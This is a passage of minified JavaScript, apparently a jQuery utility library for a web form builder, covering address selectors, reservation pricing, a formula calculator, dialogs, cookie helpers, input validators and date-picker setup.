h=address.provinces[n][k];if(!h&&address.alias&&address.alias[k]){h=address.provinces[n][address.alias[k]];if(h){k=address.alias[k]}}o.find("option[value='"+k+"']").prop("selected",true);o.data("_oval",k);o.treeSelectDom("updateOpt");var r="";c.each(h,function(t,s){r+=c.format('<option value="{0}">{1}</option>',s,s)});m.append(r)}else{o.val("");o.data("_oval","")}if(g){m.find("option[value='"+g+"']").prop("selected",true);m.data("_oval",g);m.treeSelectDom("updateOpt")}else{m.val("");m.data("_oval","")}j.val(l[j.attr("name")]||"")};c.getName=function(j){var i=j.find(".n1").val(),h=j.find(".n2").val(),g=j.find(".n3").val();if(i||h||g){return c.format("{0}-{1}-{2}",i,h,g)}else{return""}};c.setName=function(h,g){};c.setPhone=function(h,g){};c.rvArrToObj=function(g){var h={monday:[],tuesday:[],wednesday:[],thursday:[],friday:[],saturday:[],sunday:[]};c.each(g,function(k,l){var j=l.FORWDAY;h[j].push(l)});return h};c.rvGetDays=function(p){if(!p){return}var v=[];var r=p.getFullYear();var o=p.getMonth();var q=new Date(r,o,1);var w=7;q.setDate(0);var s=q.getDate();var h=q.getDay()||7;var n=w<=h?(h-w+1):(h+(7-w+1));while(n>0){var t=s-n+1;var m=o>0?r:r-1;var j=o>0?o-1:11;var u=m+"-"+c.formatHH(j+1)+"-"+c.formatHH(t);v.push({i:t,y:m,m:j,d:u,p:true});n--}q.setMonth(q.getMonth()+2,0);s=q.getDate();var l=1;for(l=1;l<=s;l++){v.push({i:l,y:r,m:o,d:r+"-"+c.formatHH(o+1)+"-"+c.formatHH(l)})}for(l=1;v.length<42;l++){var g=o<11?r:r+1;var k=o<11?o+1:0;v.push({i:l,y:g,m:k,d:g+"-"+c.formatHH(k+1)+"-"+c.formatHH(l),n:true})}return v};c.rvGetPrice=function(q,g){var n=null;if(q.PAYABLE!=="1"||!g){return n}var m=q.QUOTASETTING["MODE"];var o=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"];var t=q.QUOTASETTING["DAILYTIMEQUOTA"];var k=g.split(" ");var h=new Date(k[0].replace(/-/g,"/"));var p=o[h.getDay()];for(var j=0;j<t.length;j++){var l=t[j]["FORWDAY"];if(l===p){if(m==="DAY"){n=t[j]["PRICE"];break}else{var r=t[j]["STIME"]+"-"+t[j]["ETIME"];if(r===k[1]){n=t[j]["PRICE"];break}}}}return n};c.escapeRegex=function(i){if(!i){return i}var g=["\\","^","$","(",")","[","]","{","}","+","?",".","*","|"];var h=new RegExp("(\\"+g.join("|\\")+")","gim");return i.replace(h,"\\$1")};c.cloneJSON=function(g){return JSON.parse(JSON.stringify(g))};c.calc=function(i,m){var j=function(s,B,w){var y,x;if(c.isDate(s)){y=c.getDateFromStr(s)}else{y=new Decimal(s)}if(c.isDate(B)){x=c.getDateFromStr(B)}else{x=new Decimal(B)}if(c.isDate(s)&&c.isDate(B)&&w=="-"){return c.dateRange(y,x)}else{if(c.isDate(s)||c.isDate(B)){var z,A=0;if(c.isNumber(s)){z=x;A=parseFloat(s)}else{if(c.isNumber(B)){z=y;A=parseFloat(B)}}if(w=="-"){A=-1*A}A=Math.round(A);if(z){return c.formatDate(z.addDate("d",A))}}else{if(w=="+"){return y.plus(x).valueOf()}else{if(w=="-"){return y.minus(x).valueOf()}else{if(w=="*"){return y.mul(x).valueOf()}else{if(w=="/"){return y.div(x).valueOf()}}}}}}};var r=[];var u=[];var p,o,t,q=0;var n=/\d+(\.\d+)?|F\d+(_F\d+)?(_sum|_max|_min|_average|_middle)?|AMT|\+|\-|\*|\/|\(|\)/ig;while(t=n.exec(i)){var l=t[0];if(l.indexOf("F")==0||l=="AMT"){u.push(m[q++])}else{if(c.isNumber(l)){u.push(l)}else{if(l=="("){r.push(l)}else{if(l==")"){p=u.pop();while(true){o=r.pop();if(o=="("){u.push(p);break}else{var k=u.pop();p=j(k,p,o)}}}else{if(l=="+"||l=="-"){p=u.pop();while(true){o=r.pop();if(o=="+"||o=="-"||o=="*"||o=="/"){var k=u.pop();p=j(k,p,o)}else{if(o){r.push(o)}u.push(p);r.push(l);break}}}else{if(l=="*"||l=="/"){p=u.pop();while(true){o=r.pop();if(o=="*"||o=="/"){var k=u.pop();p=j(k,p,o)}else{if(o){r.push(o)}u.push(p);r.push(l);break}}}}}}}}}p=u.pop();while(true){if(u.length==0){break}var h=u.pop();var g=r.pop();p=j(h,p,g)}if(p=="-0"){p="0"}var v=p.split(".");if(v.length==2&&v[1].length>10){p=new Decimal(p).toFixed(10)}return p};c.closeLightBox=function(){var i=c("#lightBox"),g=c("#overlay"),h=c("#lbContent");if(i.data("opts")){url=i.data("opts").url;if(url.indexOf("#")==0){var j=h.find(">div,>form");c("#divtmp").append(j)}if(i.data("opts").showmodel=="slide"){i.addClass("slideOutRight").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){i.addClass("hide").removeClass("slide").removeClass("slideOutRight")})}else{i.addClass("hide")}if(c("#lbContent").find("video.media")){c("#lbContent").find("video.media").attr("src","")}i.removeAttr("style");g.addClass("hide").removeClass("slide")}};c.lightBox=function(q){var j={url:"",size:"s",overlay:"#overlay",content:"#lbContent",lightBox:"#lightBox",btnConfirm:"#btnConfirm",btnCancel:"#btnCancel",btnOther:"",showclose:false,draggable:true,showmodel:"bounce",clickmaskhide:true,cache:"1",title:"",lbcontentstyle:"",loaded:function(){},confirm:function(){},other:function(){},cancel:function(){}};var g=c.extend(j,q);var l=c(g.overlay);var k=c(g.lightBox);var m=c(g.content);var i=function(){if(g.url.indexOf("#")==0){var r=m.find(">div,>form");c("#divtmp").append(r)}m.removeAttr("restore");if(g.showmodel=="slide"){k.addClass("slideOutRight").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){k.addClass("hide").removeClass("slide").removeClass("slideOutRight")})}else{k.addClass("hide")}k.removeAttr("style");l.addClass("hide").removeClass("slide");if(c("#lbContent").find("video.media")){c("#lbContent").find("video.media").attr("src","")}};var o=function(){c(g.btnConfirm).unbind().click(function(){if(g.confirm()!==false){i();return false}});c(g.btnCancel).unbind().click(function(){g.cancel();i();return false});c(g.btnOther).unbind().click(function(){g.other();return false});m.find("a.close").unbind().click(function(){g.cancel();i();return false});c(g.overlay).off("click");if(g.showmodel=="slide"&&g.clickmaskhide){c(g.overlay).on("click",function(){g.cancel();i();return false})}if(c(g.lightBox).find("video.media").length>0){c(g.overlay).on("click",function(){g.cancel();i();return false})}};var p=function(){if(k.draggable){k.draggable("destroy")}var r=function(){var s=k.height();k.css({marginTop:-s/2})};k.removeClass("s cur1 cus2 table w700");if(g.size){k.addClass(g.size)}if(g.showmodel=="bounce"){if(k.find("img").length>0){k.find("img").load(function(){r()})}r();if(k.draggable&&g.draggable){if(g.title){k.draggable({handle:("div.lbcontent--title")})}else{if(g.showclose){k.draggable({handle:("div.close-holder")})}}}}};k.data("opts",g);if(g.showmodel=="slide"){k.addClass("slide");l.addClass("slide")}else{k.removeClass("slide");l.removeClass("slide")}if(g.url){var n=m.attr("restore");if(n=="1"){var h=m.find(">div,>form");c("#divtmp").append(h)}m.removeAttr("restore");if(c.data(document,g.url)&&g.cache=="1"){c(g.content).html(c.data(document,g.url));o();setTimeout(function(){g.loaded();p()},20)}else{if(g.url.indexOf("#")==0){m.html("");if(g.showclose){m.append('<div class="close-holder" ><a class="iconfont close icon-guanbi" href="javascript:;" title="'+b.close+'"></a></div>')}if(g.title){m.append('<div class="lbcontent--title">'+g.title+"</div>")}m.append(c.format('<div class="lbcontent--inner" style="{0}"></div>',g.lbcontentstyle));m.find(".lbcontent--inner").append(c(g.url).show());m.attr("restore","1");g.loaded();o();p()}else{c.get(g.url,function(r){var s="";if(g.showclose){s='<div class="close-holder"><a class="iconfont close icon-guanbi" href="javascript:;" title="'+b.close+'"></a></div>'}if(g.title){s+='<div class="lbcontent--title">'+g.title+"</div>"}s+=c.format('<div class="lbcontent--inner" style="{0}">{1}</div>',g.lbcontentstyle,r);m.html(s);c.data(document,g.url,s);o();g.loaded();p();c.hideStatus()})}}}setTimeout(function(){l.removeClass("hide");if(g.showmodel=="slide"){k.removeClass("hide").addClass("slideInRight").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){c(this).removeClass("slideInRight")})}else{if(g.showmodel=="bounce"){k.removeClass("hide").addClass("fadeIn").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){c(this).removeClass("fadeIn")})}}},20)};c.confirm=function(i){var h={title:b.confirm,msg:b.delinfo,btntext:b.del,cancelText:b.cancel,showyes:false,del:true,tips:b.deltip,errorinfo:b.deltip,reverse:false,severity:"",confirm:function(){},cancel:function(){}};var g=c("#overlay"),j=c("#deleteBox");if(i){c.extend(h,i)}h.yesCnt=1;h.confirm=function(){if(h.severity==="fatal"){if(h.yesCnt<3){h.yesCnt++;c("#deleteBox").css({transform:"scale("+(h.yesCnt===2?1.2:1.5)+")"});return}}if(h.showyes){var k=j.find("#txtConfirmYes");if(k.val().toLowerCase()!="yes"){c("#txtConfirmYes").addClass("bordererr");return false}}if(i.confirm){i.confirm()}if(!c("#lightBox").is(":visible")){g.addClass("hide")}j.addClass("hide");return false};h.cancel=function(){if(i.cancel){i.cancel()}if(!c("#lightBox").is(":visible")){g.addClass("hide")}j.addClass("hide");return false};if(g.length==0){g=c('<div id="overlay" class="overlay"></div>');c("body").append(g)}if(j.length==0){j=c('<div id="deleteBox" class="pop-box"><h4 class="title">'+h.title+'</h4><p class="msg">'+h.msg+'</p><div class="yes hide"><input type="text" id="txtConfirmYes"  class="ui-input-text center" maxlength="3" /></div><div class="btns clearfix">   <a href="#" class="btncancel btn small right">'+h.cancelText+'</a>   <a href="#" class="btnconfirm btn small right red">'+h.btntext+"</a> </div></div>");if(i.reverse){j.find(".btnconfirm").after(j.find(".btncancel").remove())}j.find("#txtConfirmYes").attr("placeholder",h.tips);if(!h.del){j.find(".btnconfirm").removeClass("red").addClass("blue")}else{j.find(".btnconfirm").removeClass("blue").addClass("red")}c("body").append(j)}else{j.find(".title").text(h.title);j.find(".msg").html(h.msg);j.find(".btnconfirm").text(h.btntext);j.find(".btncancel").text(h.cancelText);j.find("#txtConfirmYes").attr("placeholder",h.tips).val("");j.find("#txtConfirmYes").removeClass("bordererr");if(!h.del){j.find(".btnconfirm").removeClass("red").addClass("blue")}else{j.find(".btnconfirm").removeClass("blue").addClass("red")}}if(h.showyes){j.find(".yes").removeClass("hide")}else{j.find(".yes").addClass("hide")}if(h.severity==="fatal"){j.css({background:"#ffffe0",transform:""})}else{j.css({background:"",transform:""})}g.removeClass("hide");j.removeClass("hide").addClass("fadeIn").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){c(this).removeClass("fadeIn")});if(h.showyes){j.find("#txtConfirmYes").focus()}j.find(".btnconfirm").unbind().bind({click:h.confirm});j.find(".btncancel").unbind().bind({click:h.cancel});if(j.draggable){j.draggable({handle:j.find("h4.title")})}};c.confirmedit=function(h){var g={title:b.confirm,oldv:"",maxl:16,confirm:function(){}};if(h){c.extend(g,h)}c(".confirm-mask").remove();var i=c('<div class="confirm-mask hide"><div class="confirm-container hide"><div class="confirm-title">'+g.title+'</div><div class="confirm-content"><input type="text" placeholder="'+b.inputtip+'" value="'+g.oldv+'" class="confirmtext" maxlength="'+g.maxl+'"><div class="errdiv"></div></div><div class="confirm-btns"><a href="javascript:;" class="btn blue">'+b.confirm+'</a><a href="javascript:;" class="btn cancel">'+b.cancel+"</a></div></div></div>");c("body").append(i);i.find(".btn.blue").click(function(){i.find(".errdiv").text("");i.find(".confirmtext").removeClass("bordererr");var j=i.find(".confirmtext").val();if(!j){i.find(".confirmtext").addClass("bordererr");i.find(".errdiv").text(b.notempty);return false}g.confirm(i.find(".confirmtext").val());i.remove()});i.find(".btn.cancel").click(function(){i.remove()});c(".confirm-mask").removeClass("hide");c(".confirm-mask").find(".confirm-container").removeClass("hide").addClass("fadeIn").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){c(this).removeClass("fadeIn")})};c.alert=function(m,n,l,g){var j=c("#overlay"),h=c("#alertBox");if(j.length==0){j=c('<div id="overlay" class="overlay"></div>');c("body").append(j)}var i=g||b.ok;var k=l||b.message;if(h.length==0){h=c('<div id="alertBox" class="pop-box"><h4 class="title">'+k+'</h4><div class="msg">'+m+'</div><div class="btns clearfix">   <a href="javascript:;" class="btnconfirm btn blue right ">'+i+"</a></div></div>");c("body").append(h)}j.removeClass("hide");h.removeClass("hide").addClass("fadeIn").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){c(this).removeClass("fadeIn")});h.find("div.msg").html(m);if(l){h.find(".title").text(l)}h.find(".btnconfirm").unbind().bind({click:function(){if(n){n()}if(!c("#lightBox").is(":visible")){j.addClass("hide")}h.addClass("hide");return false}});if(h.draggable){h.draggable({handle:h.find("h4.title")})}};c.malert=function(g,k){var i=c("#divErrorParent"),h=c("#divErrMsgMobile");if(i.length==0){i=c("<div id='divErrorParent' class='error-msgMobile-container'></div>");h=c("<div id='divErrMsgMobile' class='error-msgMobile'></div>");h.appendTo(i);i.appendTo("body")}h.text(g).animate({opacity:"1"},"500");setTimeout(j,2000);function j(){c("#divErrMsgMobile").animate({opacity:"0"},"500",function(){i.remove();if(k){k()}})}};c.getCookie=function(g){if(!g){return""}if(document.cookie.length>0){c_start=document.cookie.indexOf(g+"=");if(c_start!==-1){c_start=c_start+g.length+1;c_end=document.cookie.indexOf(";",c_start);if(c_end===-1){c_end=document.cookie.length}return unescape(document.cookie.substring(c_start,c_end))}}return""};c.setCookie=function(h,i,g){var j=new Date();j.setDate(j.getDate()+g);document.cookie=h+"="+escape(i)+((g==null)?"":";expires="+j.toGMTString())};c.delCookie=function a(g){c.setCookie(g,"",-1)};c.isWeixin=function(){var g=window.navigator.userAgent.toLowerCase();return/micromessenger/i.test(g)};c.isQyWeixin=function(){var g=window.navigator.userAgent.toLowerCase();return/micromessenger/i.test(g)&&/wxwork/i.test(g)};c.configQywx=function(i,g,j,h){if(window.wx){if(/MicroMessenger/i.test(navigator.userAgent)){if(!g){console.error("need wxconfig param");return}wx.config(c.extend({jsApiList:g.jsApiList||["onMenuShareQQ"],beta:true,debug:false},g));wx.ready(function(k){console.log("wx.config",k);i&&wx.agentConfig(c.extend({jsApiList:i.jsApiList||["onMenuShareQQ"],success:function(l){j&&j(l)},fail:function(l){console.error("wx.agentConfig",l);h&&h(l)}},i))});wx.error(function(k){console.error("wx.config",k);h&&h(acres)})}else{i&&wx.agentConfig(c.extend({jsApiList:i.jsApiList||[],success:function(k){j&&j(k)},fail:function(k){console.error("wx.agentConfig",k);h&&h(k)}},i))}}else{console.error("wx is undefined")}};c.isYzjApp=function(){return navigator.userAgent.match(/Qing\/.*;(iPhone|Android).*/)?true:false};c.isWebapp=function(){return/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i.test(navigator.userAgent)?true:false};c.isIOS=function(){return !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS/)};c.isHide=function(g){return(c(g).is(":hidden")&&!c(g).is("input:hidden"))};c.mergJSON=function(h,g){if(h===undefined){return}c.each(g,function(j,i){if(h[j]!==undefined){g[j]=h[j]}});return g};c.encHTML=function(g){if(!("string"==typeof(g))){return g}return g.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")};c.decHTML=function(g){if(!("string"==typeof(g))){return g}return g.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">")};c.encQuote=function(h,g){return"string"===typeof(h)?(g===undefined?h.replace(/"/g,"&quot;").replace(/'/g,"&apos;"):(g?h.replace(/"/g,"&quot;"):h.replace(/'/g,"&apos;"))):h};c.enterToBr=function(g){if(!("string"==typeof(g))){return g}return g.replace(/\n/g,"<br/>").replace(/<script/gim,"").replace(/script>/gim,"")};c.encodeScript=function(g){if(!("string"==typeof(g))){return g}return g.replace(/<script/gim,"").replace(/script>/gim,"")};c.filterScriptStyle=function(h){if(!("string"==typeof(h))){return h}var g=h.replace(/<\/?script>/g,"");return g.replace(/<\/?style>/g,"")};c.isDate=function(g){var h=new RegExp("^(?:(?:([0-9]{4}(-|/)(?:(?:0?[1,3-9]|1[0-2])(-|/)(?:29|30)|((?:0?[13578]|1[02])(-|/)31)))|([0-9]{4}(-|/)(?:0?[1-9]|1[0-2])(-|/)(?:0?[1-9]|1\\d|2[0-8]))|(((?:(\\d\\d(?:0[48]|[2468][048]|[13579][26]))|(?:0[48]00|[2468][048]00|[13579][26]00))(-|/)0?2(-|/)29))))$");return h.test(g)};c.isTime=function(g){var h=new RegExp("^[0-9]{1,2}:[0-9]{1,2}");return h.test(g)};c.isEmail=function(g){return/^(\w)+([\.\-]\w+)*@([\w\-])+(([\.\-]\w{1,20}){1,5})$/.test(g)};c.isImage=function(g){if(!g){return false}return/\.jpg$|\.jpeg$|\.png$|\.bmp$/.test((g+"").toLowerCase())};c.isOfficeFile=function(g){if(!g){return false}return/\.doc$|\.docx$|\.xls$|\.xlsx$|\.ppt$|\.pptx$/.test(g.toLowerCase())};c.isDev=function(){var g=false;if(window&&window.location){var h=window.location.hostname;if(["localhost","jsform.tt.com","jsform.mybangboss.com"].indexOf(h)>=0||h.indexOf(".shuyuan.co")>0){g=true}}return g};c.getOfficeViewHost=function(h,i){var g="";if(h){if(c.isWebapp()){g="https://view.officeapps.live.com/op/view.aspx?src="+encodeURIComponent(h)}else{if(window.PREVIEWURL){g=window.PREVIEWURL.replace("${file}",encodeURIComponent(h)).replace("${filebase64}",encodeURIComponent(window.btoa(h)))}else{if(i){g="https://view.officeapps.live.com/op/embed.aspx?src="+encodeURIComponent(h)}else{g="https://view.officeapps.live.com/op/view.aspx?src="+encodeURIComponent(h)}}}}return g};c.isObjectId=function(g){if(!g){return false}return g.length==24};c.isNumber=function(g){var h=/^(-?\d+)(\.\d+)?$/;return h.test(g)};c.checkNum=function(n,h){var o=h||"ALL";var m=c.trim(""+n);if(!m){return m}var k=m.substr(0,1);var i=m.substr(1,1);if(m.length>1&&k==0&&i!="."){m=m.substr(1,1)}if(k=="."){m=""}if(m.indexOf(".")!=-1){var l=m.substr(m.indexOf(".")+1);if(l.indexOf(".")!=-1){m=m.substr(0,m.indexOf(".")+l.indexOf(".")+1)}}if(m.indexOf("-")!=-1){if(m.indexOf("-")>0){m=m.substr(0,m.indexOf("-"))}var j=m.substr(m.indexOf("-")+1);if(j.indexOf("-")!=-1){m=m.substr(0,m.indexOf("-")+j.indexOf("-")+1)}}var g=/[^\-?\d\.]/g;switch(o){case"PINT":g=/[^0-9]/g;break;case"PNZ":g=/[^\d\.]/g;break;default:g=/[^\-?\d\.]/g}return m.replace(g,"")};c.isMobile=function(g){if(g.indexOf("+")==0&&g.length>9){return true}return/^((13[0-9])|(14[0-9])|(15[0-9])|(16[0-9])|(18[0-9])|(17[0-9])|(19[0-9]))\d{8}$/.test(g)};c.isTel=function(g){return/^\d{10,}$/.test(g)};c.isURL=function(g){if(!g){return false}return /^https?:\/\/.+$/.test(g)};c.isChinaId=function(n){if(!n){return false}var h={11:"北京",12:"天津",13:"河北",14:"山西",15:"内蒙古",21:"辽宁",22:"吉林",23:"黑龙江",31:"上海",32:"江苏",33:"浙江",34:"安徽",35:"福建",36:"江西",37:"山东",41:"河南",42:"湖北",43:"湖南",44:"广东",45:"广西",46:"海南",50:"重庆",51:"四川",52:"贵州",53:"云南",54:"西藏",61:"陕西",62:"甘肃",63:"青海",64:"宁夏",65:"新疆",71:"台湾",81:"香港",82:"澳门",91:"国外"};var l=function(q){if(/^\s*$/.test(q)===true){return true}};var m=function(q){if(l(q)){return true}var r=/(^\d{15}$)|(^\d{17}(\d|X)$)/;if(r.test(q)===false){return false}return true};var j=function(r){if(l(r)){return true}var q=r.substr(0,2);if(h[q]==undefined){return false}return true};var p=function(q){if(l(q)){return true}var r=q.length;if(r=="15"){var y=/^(\d{6})(\d{2})(\d{2})(\d{2})(\d{3})$/;var t=q.match(y);var u=t[2];var s=t[3];var v=t[4];var w=new Date("19"+u+"/"+s+"/"+v);return g("19"+u,s,v,w)}if(r=="18"){var x=/^(\d{6})(\d{4})(\d{2})(\d{2})(\d{3})([0-9]|X)$/;var t=q.match(x);var u=t[2];var s=t[3];var v=t[4];var w=new Date(u+"/"+s+"/"+v);return g(u,s,v,w)}return false};var g=function(t,w,q,u){var r=new Date();var s=r.getFullYear();if(u.getFullYear()==t&&(u.getMonth()+1)==w&&u.getDate()==q){var v=s-t;if(v>=0&&v<=150){return true}return false}return false};var k=function(u){if(l(u)){return true}u=o(u);var r=u.length;if(r=="18"){var t=new Array(7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2);var q=new Array("1","0","X","9","8","7","6","5","4","3","2");var w=0,v,s;for(v=0;v<17;v++){w+=u.substr(v,1)*t[v]}s=q[w%11];if(s==u.substr(17,1)){return true}return false}return false};var o=function(s){if(l(s)){return true}if(s.length=="15"){var r=new Array(7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2);var q=new Array("1","0","X","9","8","7","6","5","4","3","2");var u=0,t;s=s.substr(0,6)+"19"+s.substr(6,s.length-6);for(t=0;t<17;t++){u+=s.substr(t,1)*r[t]}s+=q[u%11];return s}return s};var i=n;if(m(i)===false){return false}if(j(i)===false){return false}if(p(i)===false){return false}if(k(i)===false){return false}return true};c.getAgeByCardId=function(k){if(!c.isChinaId(k)){return null}k=k.trim();var g;if(k.length===18){var m=k.substring(6,14);g=new Date(m.substring(0,4)+"/"+m.substring(4,6)+"/"+m.substring(6,8))}else{if(k.length===15){var i=k.substring(6,12);g=new Date("19"+i.substring(0,2)+"/"+i.substring(2,4)+"/"+i.substring(4,6))}else{return null}}var h=new Date();var j=h.getFullYear()-g.getFullYear();var l=h.getMonth()-g.getMonth();if(l<0||(l===0&&h.getDate()<g.getDate())){j--}return j};c.getGenderByCardId=function(g){if(!c.isChinaId(g)){return null}g=g.trim();var h;if(g.length===18){h=g.charAt(16)}else{if(g.length===15){h=g.charAt(14)}else{return null}}h=parseInt(h,10);if(h%2===0){return"0"}else{return"1"}};c.getUrlParam=function(h,g){var i=new RegExp("(^|&)"+h+"=([^&]*)(&|$)");var j;if(g){var k=g.indexOf("?");if(k>=0){j=g.substr(k+1).match(i)}}else{j=window.location.search.substr(1).match(i)}if(j!=null){return decodeURIComponent(j[2])}return null};c.showStatus=function(g,i){var h=c("#status");if(h.hasClass("mobile")){h.show();return}if(!g){g=b.process}var k="[data-uri]";var j="<img class='stimg' src='"+k+"'><span id='stttxt'>"+g+"</span>";if(i){c(".stimg").attr("src","");j=""}if(h.length===0){h=c('<div id="status" class="status"><div id="y" class="y" style="top:0xp;left:0px"><div id="statusText" class="statusText">'+j+"</span></div></div></div>");c("body").append(h)}else{if(!c("img",h).length){c("#statusText",h).append(j)}}c("#stttxt",h).text(g);h.data("startTime",new Date().getTime());h.show().animate({top:"50px"},300)};c.hideStatus=function(){var h=c("#status");if(h.hasClass("mobile")){h.hide();return}var g=new Date().getTime(),i=h.data("startTime");if(g-i<1000){setTimeout(function(){h.animate({top:"0px"},300).hide()},1000-(g-i))}else{h.animate({top:"0px"},300).hide()}};c.showStatusforMobile=function(j,h,g){var i=c("#toast");if(i.css("display")!="none"){return}if(h){i.children(".icon").css("display","block");i.children(".icon").addClass(h)}else{i.children(".icon").css("display","none")}if(!j){j=b.process}i.children(".toast-text").html(j);i.fadeIn(100);!g&&setTimeout(function(){i.fadeOut(100)},2000)};c.hideStatusforMobile=function(){c("#toast").fadeOut(100)};c.summary_calc=function(k,l){var j=c.isDate(l[0]);var h={filterEmpty:function(o){var n=o.filter(function(p){if(p===0){return true}return !!p});return n},sum:function(q){var p=h.filterEmpty(q);var n=0;for(var o=0;o<p.length;o++){n+=parseFloat(p[o])}return Math.round(n*10000000000)/10000000000},max:function(o){var n=h.filterEmpty(o);if(!n||!n.length){return""}return g(m(n))[n.length-1]},min:function(o){var n=h.filterEmpty(o);if(!n||!n.length){return""}return g(m(n))[0]},average:function(p){var o=h.filterEmpty(p);var n=h.sum(m(o))/o.length;return Math.round(n*10000000000)/10000000000},middle:function(q){var p=h.filterEmpty(q);var o=g(m(p));var n=Math.floor(p.length/2);if(p.length%2==0){return(o[n]+o[--n])/2}else{return o[n]}}};if(!h[k]){console.error(k+"类型汇总暂不支持。");return}if(!c.isArray(l)){console.error("data必须是一个数组。");return}if(l.length==0){if(k=="sum"||"average"){return 0}else{return""}}var l=c.extend([],l);function g(n){return n.sort(function(p,o){return p>=o?1:-1})}function m(n){n.forEach(function(p,o){if(c.isDate(p)){n[o]=p}else{n[o]=parseFloat(p)}});return n}var i=h[k](l);if(j){i=c.formatDate(new Date(i))}if(!i&&i!==0){i=""}return i};c.openGlobalNotice=function(h,m,j,k){k=k?k*1000:null;var l="";if(m){if(m==="warn"){l="globalwarn center"}else{if(m==="error"){l="globalerr center"}else{if(m==="error+close"){l="globalerr"}}}}var g=m==="error+close"?'<a href="javascript:;" class="globalnoticeclose"><i class="iconfont">&#xe698;</i></a>':"";var i=c('<div id="globalnotice" class="globalnotice '+l+'"><p>'+h+"</p>"+g+"</div>");if(j){i.addClass("inmobile")}var n=function(){i.animate({top:j?0:"10px",opacity:0.2},function(){i.remove()})};i.on("click",".globalnoticeclose",n);i.appendTo("body").animate({top:j?0:"70px",opacity:1});if(m!=="error+close"){setTimeout(n,k||3000)}};c.openBreakNotice=function(g,l,i,j){var h=l||"";c("#breakNotice").stop();if(c("#breakNotice").length>0){c("#breakNotice").remove()}var k='<div id="breakNotice" class="break-notice {0}"><div class="break-notice-wrap"><div class="break-notice-txt">{1}</div><a href="javascript:;" class="break-notice-icon close"><i class="iconfont">&#xe63e;</i></a></div></div>';var m=c(c.format(k,h,g));if(j){m.find(".close").addClass("hide")}if(i){c(i).append(m)}else{c("body").append(m)}m.on("click",".close",function(){c.closeBreakNotice()});if(j){setTimeout(function(){c.closeBreakNotice()},3000)}};c.closeBreakNotice=function(){c("#breakNotice").animate({top:"-10px",opacity:0.2},function(){c("#breakNotice").remove()})};c.showMobileTip=function(j,g,k){c("#errorTips").remove();var h=c('<div id="errorTips" class="gl-error-tips"><span class="gl-error-tips-icon-wrap"><i class="gl-error-tips-icon iconfont">&#xe698;</i></span><p class="error-tips-content">'+j+"</p></div>");if(g){h.appendTo("body")}else{var i=c('<div id="errorTips" class="gl-error-tips"><p class="error-tips-content">'+j+"</p></div>");c("#form1").before(i)}if(k){setTimeout(function(){c("#errorTips").animate({top:"-10px",opacity:0.2},function(){c("#errorTips").remove()})},3000)}};c.fn.setErrorFlag=function(g){if(!this.hasClass("error")){this.addClass("error");if(g){var h=c('<div class="error-msg">'+g+"</div>");this.after(h)}}else{if(this.effect){this.effect("shake",{distance:10,times:3},20)}}};c.fn.clearErrorFlag=function(){this.removeClass("error");this.parent().find(".error-msg").remove()};var e=0;c.initDate=function(g,j){var k=function(m,n){var o=c(n).closest(".date-wrap");if(m){var l=c.formatDate(m);o.find("input.date-input").val(l)}};if(j){k=j}if(!(c.isWebapp()||window.isForMobile)){if(c.fn.datetimepicker){var h=g.find("input.datepincker");h.each(function(p,n){var v=c(n).closest("li[typ='date']");if(c(n).hasClass("sub-input")){v=c(n).closest("td[typ='date']")}e++;c(n).datetimepicker("destroy");c(n).removeAttr("initdatenum");var m={format:"Y-m-d",formatDate:"Y-m-d",allowBlank:true,timepicker:false,scrollInput:false,defaultSelect:false,lang:"ch",className:"date-box"+e,onChangeDateTime:function(w,x){k(w,x)},onShow:function(w,x){x.addClass("datetimeopen")},onClose:function(w,x){x.removeClass("datetimeopen")}};if(window.LANG&&window.LANG!=="cn"){m.lang=window.LANG}if(v.attr("dtmin")){var l=getDateByReg(v.attr("dtmin"));if(c.type(l)==="date"){l=c.format("{0}-{1}-{2}",l.getFullYear(),c.formatHH(l.getMonth()+1),c.formatHH(l.getDate()))}m.minDate=l}if(v.attr("dtmax")){var t=getDateByReg(v.attr("dtmax"));if(c.type(t)==="date"){t=c.format("{0}-{1}-{2}",t.getFullYear(),c.formatHH(t.getMonth()+1),c.formatHH(t.getDate()))}m.maxDate=t}if(v.attr("datedelay")){var o=new Date();var u=parseInt(v.attr("datedelay"));var r=o.addDate("d",u);if(m.minDate){var s=new Date(m.minDate.replace(/-/g,"/"));if(r>s){m.minDate=c.format("{0}-{1}-{2}",r.getFullYear(),c.formatHH(r.getMonth()+1),c.formatHH(r.getDate()))}}else{m.minDate=c.format("{0}-{1}-{2}",r.getFullYear(),c.formatHH(r.getMonth()+1),c.formatHH(r.getDate()))}}if(v.attr("weekdaylimit")){m.allowWeekDays=v.attr("weekdaylimit").split(",")}if(v.attr("datelimit")){m.notAllowDates=v.attr("datelimit").split(",")}v.find(".calendar-icon-trigger").remove();c(n).datetimepicker(m);c(n).attr("initdatenum",e);var q=c('<i class="iconfont calendar-icon-trigger">&#xe829;</i>').on("click",function(){var z=c(this.nextElementSibling);var y=z.val();var x=z.attr("initdatenum");if(y){z.data("xdsoft_datetimepicker").data("changed",true);z.datetimepicker({value:y})}z.datetimepicker("show");var w=c(this).closest(".date-wrap");c(".date-box"+x).position({my:"left top",at:"left bottom",of:w})});c(n).closest(".date-wrap").find(".date-input").off("click").on("click",function(){if(c(this).prop("readonly")||c(this).prop("disabled")){return}q.trigger("click")});c(n).before(q)})}else{console.log("没有新的日期组件")}}else{if(c.fn.datetimepicker){var i=g.find("input.date-input");i.each(function(o,r){var 